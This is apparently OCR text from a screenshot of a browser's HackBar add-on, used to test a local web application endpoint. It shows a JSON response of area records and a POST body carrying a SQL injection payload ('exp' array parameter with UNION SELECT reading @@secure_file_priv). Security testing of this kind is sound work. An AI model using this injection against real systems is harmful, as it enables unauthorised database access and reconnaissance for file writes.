 localhost:8888/app/datas/twoarea
100%
localhost:8888/app/datas/twoarea
Se
[{"area_id":"2","city_id":"1","area_name":"\u65b0
\u7ad9","user_id":"12","Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":null,"orderby":"2"},
{"area_id":"","city_id":null,"area_name":null,"user_id":null,"Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":null,"orderby":null}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/app/datas/twoarea
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cid[0]=exp&cid[1]==1)) union select (select
@@secure_file_priv),null,null,null,null,null,null,null,null,null,null,null,null -- a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web